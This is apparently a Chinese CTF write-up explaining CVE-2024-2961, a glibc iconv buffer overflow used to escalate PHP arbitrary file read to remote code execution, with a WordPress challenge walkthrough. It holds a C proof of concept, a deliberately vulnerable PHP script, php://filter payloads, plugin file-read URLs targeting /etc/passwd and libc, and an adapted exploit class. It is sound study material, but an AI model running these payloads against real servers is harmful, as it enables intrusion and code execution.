从春秋杯夏季赛wordpress引发的CVE-2024-2961思考浅析
前言
看了春秋杯夏季赛wp,发现那道wordpress就是先扫插件然后找到任意文件读取部分,用CVE-2024-2961来实现反弹shell或直接读操作,觉得这个点有点意思,跟前面学的侧信道、php-filter-chains啥的感觉有所关联,而且放假了也比较闲,于是写一篇文章来学学看看。
首先,这个CVE-2024-2961是Linux GLIBC的库函数iconv缓冲区溢出漏洞,也就是跟二进制关系密切,虽然我对pwn了解不深,但是看看应该还是不难理解emmm,目前已知的利用方式是可以让PHP的任意文件读取漏洞升级的远程命令执行漏洞。
有点类似于我们常说的LFI to RCE。
ICONV漏洞
CVE-2024-2961本质上是GLIBC中iconv库的漏洞,漏洞点,位于glibc/iconvdata/iso-2022-cn-ext.c文件,相关代码如下:
else if ((used & SS2_mask) != 0 && (ann & SS2_ann) != (used << 8))\ { \ const char *escseq; \ \ assert (used == CNS11643_2_set); /* XXX */ \ escseq = "*H"; \ *outptr++ = ESC; \ *outptr++ = '$'; \ *outptr++ = *escseq++; \ *outptr++ = *escseq++; \ \ ann = (ann & ~SS2_ann) | (used << 8); \ } \ else if ((used & SS3_mask) != 0 && (ann & SS3_ann) != (used << 8))\ { \ const char *escseq; \ \ assert ((used >> 5) >= 3 && (used >> 5) <= 7); \ escseq = "+I+J+K+L+M" + ((used >> 5) - 3) * 2; \ *outptr++ = ESC; \ *outptr++ = '$'; \ *outptr++ = *escseq++; \ *outptr++ = *escseq++; \ \ ann = (ann & ~SS3_ann) | (used << 8); \ }
在上述代码的这两个分支中,输入会被转换为4字节的输出,且不会检查输出buf的长度。这可能产生6种输出:
\x1b$*H 0x1b 0x24 0x2A 0x48 \x1b$+I 0x1b 0x24 0x2b 0x49 \x1b$+J 0x1b 0x24 0x2b 0x4a \x1b$+K 0x1b 0x24 0x2b 0x4b \x1b$+L 0x1b 0x24 0x2b 0x4c \x1b$+M 0x1b 0x24 0x2b 0x4d
而PoC如下:
/* CVE-2024-2961 POC $ gcc -o poc ./poc.c && ./poc Remaining bytes (should be > 0): -1 $ */ #include <iconv.h> #include <stdlib.h> #include <stdio.h> #include <string.h> #include <ctype.h> void hexdump(void *ptr, int buflen) { unsigned char *buf = (unsigned char *)ptr; int i, j; for (i = 0; i < buflen; i += 16) { printf("%06x: ", i); for (j = 0; j < 16; j++) if (i + j < buflen) printf("%02x ", buf[i + j]); else printf(" "); printf(" "); for (j = 0; j < 16; j++) if (i + j < buflen) printf("%c", isprint(buf[i + j]) ? buf[i + j] : '.'); printf("\n"); } } void main() { iconv_t cd = iconv_open("ISO-2022-CN-EXT", "UTF-8"); char input[0x10] = "AAAAA劄"; char output[0x10] = {0}; char *pinput = input; char *poutput = output; // Same size for input and output buffer size_t sinput = strlen(input); size_t soutput = sinput; iconv(cd, &pinput, &sinput, &poutput, &soutput); printf("Remaining bytes (should be > 0): %zd\n", soutput); hexdump(output, 0x10); }
编译运行
$ gcc poc.c -o poc $ ./poc ./poc Remaining bytes (should be > 0): -1 000000: 41 41 41 41 41 1b 24 2a 48 00 00 00 00 00 00 00 AAAAA.$*H.......

我们使用python来看看PoC的特殊字符:

从上面的结果可以看出,这个特殊字符只占3字节,但是却会被转译为\x1b$*H四字节,产生了一字节的溢出,上面的PoC似乎还是不太好展示出该漏洞的影响情况,我们可以简单的改改代码,如下所示:
void main() { iconv_t cd = iconv_open("ISO-2022-CN-EXT", "UTF-8"); char input[0x3] = "劄"; char output[0x3] = {0}; char overflow[0x5] = "AAAA"; char *pinput = input; char *poutput = output; // Same size for input and output buffer size_t sinput = 3; size_t soutput = 3; size_t status = iconv(cd, &pinput, &sinput, &poutput, &soutput); printf("Remaining bytes (should be > 0): %zd\nstatus = %d\n", soutput, status); hexdump(output, 0x10); printf("overflow = %s\n", overflow); }

从上面的结果可以看出,我们成功的溢出了1字节到overflow变量中。
从字节溢出到让PHP的任意文件读取进阶成为RCE
在了解完iconv漏洞原理之后,接下来再看看该漏洞的实际利用场景。目前已公开的漏洞利用场景只有一个,就是把PHP的任意文件读取漏洞转换为远程命令指令漏洞。
对于简单的任意文件读取就是这样:
<?php $data = file_get_contents($_POST['file']); echo "File contents: $data"; ?>
这里我们常规poc用的就是filter编码,常用的是
php://filter/read=convert.base64-encode/resource=xxxxx
当然也可以用ICONV编码
php://filter/read=convert.iconv.UTF-8.ISO-2022-CN-EXT/resource=data:text/plain;base64,xxxxxxx
这样我们就可以调用iconv_open("ISO-2022-CN-EXT", "UTF-8");,接着控制iconv函数的输入buffer,达到触发iconv漏洞的目的。不得不说这个漏洞的发现还是挺具有巧合性的,但是也很水到渠成。
Dockerfile:
FROM ubuntu:22.04 RUN sed -i 's@//.*archive.ubuntu.com@//mirrors.ustc.edu.cn@g' /etc/apt/sources.list RUN sed -i 's/security.ubuntu.com/mirrors.ustc.edu.cn/g' /etc/apt/sources.list RUN apt update && apt install -y nginx php-fpm # libc降级到有漏洞的版本 RUN apt install -y libc6-dev=2.35-0ubuntu3 libc-dev-bin=2.35-0ubuntu3 libc6=2.35-0ubuntu3 COPY index.php /var/www/html/index.php COPY nginx.conf /etc/nginx/sites-enabled/default COPY start.sh /start.sh RUN chmod +x /start.sh CMD ["start.sh"]
index.php:
<?php $data = file_get_contents($_POST['file']); echo "File contents: $data"; ?>
nginx.conf:
server { listen 80 default_server; listen [::]:80 default_server; root /var/www/html; index index.php; server_name _; location / { try_files $uri $uri/ /index.php?$query_string; } location ~ \.php$ { fastcgi_split_path_info ^(.+\.php)(/.+)$; fastcgi_pass unix:/var/run/php/php8.1-fpm.sock; fastcgi_index index.php; include fastcgi_params; fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name; fastcgi_param PATH_INFO $fastcgi_path_info; } }
start.sh:
#!/bin/bash /etc/init.d/php8.1-fpm start nginx -g 'daemon off;'
搭好环境后直接可以测poc。
poc分析
公开的是python代码poc,由于比较长,这里只放个链接cnext-exploits/cnext-exploit.py at main · ambionics/cnext-exploits (github.com):
-
首先,对目标是否能进行漏洞利用进行检测,该检测过程没法检测目标是否存在漏洞,只能检测目标是否存在进行漏洞利用的条件,有以下三个方面:
-
检测目标的任意文件读是否支持:
data:text/plain;base64,。 -
检测目标的任意文件读是否支持:
php://filter//resource=data:text/plain;base64,。 -
检测目标的任意文件读是否支持:
php://filter/zlib.inflate/resource=data:text/plain;base64,。
-
-
通过
/proc/self/maps获取目标的内存布局,获取目标libc文件。获取目标内存布局需要获取libc的基地址,PHP堆的基地址。libc的基地址很好获取,但是PHP堆的基地址就得猜测,没办法100%确定,PHP堆有以下条件:-
大小在
0x200000之上,并且为该大小的倍数,所以还需要0x200000对齐。 -
该内存段不属于任何二进制文件。
-
该内存段的权限为:
rw-p
-
-
构造Payload,发送Payload到目标进行漏洞利用。
后续就是很二进制风格的内容了,建议去详看CVE-2024-2961 漏洞分析 - FreeBuf网络安全行业门户,对于我自己这个二进制菜鸡来说就懒得看了hhh
经过几篇文章的大致分析发现,公开的PoC已经非常完善了,利用链无法进一步优化,并且已经进行了两次zlib压缩,能把payload压缩到非常短。
虽然目前公开的只有对PHP进行利用的PoC,但是iconv漏洞的影响面仍非常广泛,后续将继续对iconv的使用面进行研究,以确定是否还有其他应用受到了该漏洞的影响。
赛题回顾
回到那道wordpress,先使用mail-masta 的 CVE-2016-10956读取/var/www/html/wp-content/database/.ht.sqlite拿账密(https://github.com/p0dalirius/CVE-2016-10956-mail-masta/blob/master/CVE-2016-10956_mail_masta.py)
有任意文件读取
/wp-admin/admin-ajax.php?action=rvm_import_regions&nonce=5&rvm_mbe_post_id=1&rvm_upload_regions_file_path=/etc/passwd
但是有很多标签导致无法读取完整,这里采用的就是用php://filter/下载maps和libc.so:
/usr/lib/x86_64-linux-gnu/libc.so.6 /proc/self/maps
对于题目而言,改改payload的这个remote类:
def __init__(self, url: str) -> None: self.url = url self.session = Session() self.session.headers = { "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36", "Cookie":"wordpress_=subscriber%7C1720336162%7CpgTrhwuO3kuzcmwR58cvhthcb45qUx7UkYRiYDYPlW1%7Cb847e13631b08d8e6cb3528b7b3ffe5cfc26e3dd7be5a4dc9dcdc0151c0be873; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1720026818,1720091541,1720161557; HMACCOUNT=06D642FA6D3CD649; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1720161560; PHPSESSID=6fd15deed30423894715ced0e98b545f; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_=subscriber%7C1720336162%7CpgTrhwuO3kuzcmwR58cvhthcb45qUx7UkYRiYDYPlW1%7Ce0c1af65c1951fece8672cc3b08c4d583a056923594d950558734c06b49e22b8; wp-settings-time-5=1720163412"} def send(self, path: str) -> Response: """Sends given `path` to the HTTP server. Returns the response. """ print(path) req = self.session.post(self.url + "/wp-admin/admin-ajax.php?action=rvm_import_regions&nonce=5&rvm_mbe_post_id=1&rvm_upload_regions_file_path="+quote(path)) return req #return self.session.get(self.url + "/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php/?url=" + quote(path)) def download(self, path: str) -> bytes: """Returns the contents of a remote file. """ path = f"php://filter/convert.base64-encode/resource={path}" response = self.send(path) print(response) data = response.re.search(b" name=\"(.*)\[\]", flags=re.S).group(1) try: return base64.decode(data) except Exception as e: print(e) return data
然后本地生成payload打RCE,通过 responsive-vector-maps 的任意文件读来发反弹 shell:
RVM 的 Subscriber+ 读:


也可以写文件
/readflag > /var/www/html/flag
自搭环境测试:

需要linux解释器和python3.10+,这里由于我这边网不好,以及dockerhub被墙了的缘故,很多包安装都很折磨,但最后还是打成功了:

CVE-2024-2961:将phpfilter任意文件读取提升为远程代码执行(RCE)_cve2024 filter-CSDN博客
参考:
【翻译】从设置字符集到RCE:利用 GLIBC 攻击 PHP 引擎(篇一) - 先知社区 (aliyun.com)
CVE-2024-2961 漏洞分析 - FreeBuf网络安全行业门户
Iconv, set the charset to RCE: Exploiting the glibc to hack the PHP engine (part 1) (ambionics.io)
CVE-2024-2961 漏洞分析 (seebug.org)
2024春秋杯网络安全联赛夏季赛WP(web) (qq.com)
2024春秋杯网络安全联赛夏季赛 - Web w0rdpress 题解 - Kengwang 博客


